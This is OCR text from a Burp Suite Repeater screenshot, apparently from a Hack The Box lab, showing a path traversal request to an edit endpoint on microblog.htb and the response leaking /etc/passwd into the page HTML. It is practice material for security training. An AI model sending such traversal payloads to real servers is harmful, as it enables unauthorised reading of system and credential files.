 Burp Suite Community Edition v2023.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
31 × 32 × 33 × 34 × 35 × 37 × +
Send Cancel < > Follow redirection Target: http://abc.microblog.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: abc.microblog.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://abc.microblog.htb/edit/?message=Section%20added!&status
=success
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://abc.microblog.htb
11 DNT: 1
12 Connection: close
13 Cookie: username=sgeaf3eegmta1lv5o173np8tqt
14 Upgrade-Insecure-Requests: 1
15
16 id=../../../../../../etc/passwd&header=hey
Search... 0 matches
Response
Pretty Raw Hex Render \n
42 const html =
"<div class = \"ahoyj2w2v9u blog-indiv-content\"><div c
lass = \"blog-h1 blue-fill\"><b>..\/..\/..\/etc\/passwd
<\/b><\/div><\/div><div class = \"..\/..\/..\/..\/etc\/
passwd blog-indiv-content\"><\/div><div class = \"..\/.
.\/..\/etc\/passwd blog-indiv-content\"><\/div><div cla
ss = \"..\/..\/..\/etc\/passwd blog-indiv-content\"><\/
div><div class = \"nh7ho6woqo blog-indiv-content\"><div
class = \"blog-h1 blue-fill\"><b>hello<\/b><\/div><\/d
iv><div class = \"dx6lnysqreq blog-indiv-content\"><div
class = \"blog-h1 blue-fill\"><b>hey<\/b><\/div><\/div
><div class = \"..\/..\/etc\/passwd blog-indiv-content\
"><\/div><div class = \"..\/..\/..\/etc\/passwd blo
g-indiv-content\"><\/div><div class = \"..\/..\/..\/..\
/..\/..\/etc\/passwd blog-indiv-content\">root:x:0:0:ro
ot:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:
\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/
nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync
:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\
/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\
/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/sp
ool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/m
ail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\
/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/sp
ool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/b
in:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/va
r\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/va
r\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing L
Search... 0 matches
Inspector
Selection 42 (0x2a)
Selected text
id=../../../../../../etc/pass
wd&header=hey
Decoded from: URL encoding
id=../../../../../../etc/pass
wd&header=hey
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9